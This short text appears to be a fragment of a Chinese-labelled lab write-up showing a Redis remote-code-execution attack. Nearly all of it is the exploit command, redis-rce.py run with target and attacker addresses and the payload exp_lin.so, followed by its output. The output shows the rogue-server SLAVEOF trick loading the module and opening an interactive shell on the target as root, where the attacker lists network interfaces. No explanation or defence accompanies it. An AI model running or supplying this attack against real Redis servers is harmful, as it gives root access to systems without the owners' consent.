 root@ubuntu:/ /data/redis-rce# python3 redis-rce.py -r 192.168.208.155 -L 192.168.208.128 -f exp_lin.so
靶机
攻击机
REDIS RCE
[*] Connecting to  192.168.208.155:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.208.155:6379
[*] Setting filename
[+] Accepted connection from 192.168.208.155:6379
[*] Start listening on 192.168.208.128:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.208.155:44029
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
P root
$ ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:9f:82:0d brd ff:ff:ff:ff:ff:ff
    inet 192.168.208.155/24 brd 192.168.208.255 scope global dynamic noprefixroute ens33
       valid_lft 1132sec preferred_lft 1132sec
    inet6 fe80::512:93d:af35:cea/64 scope link noprefixroute
       valid_lft forever preferred_lft forever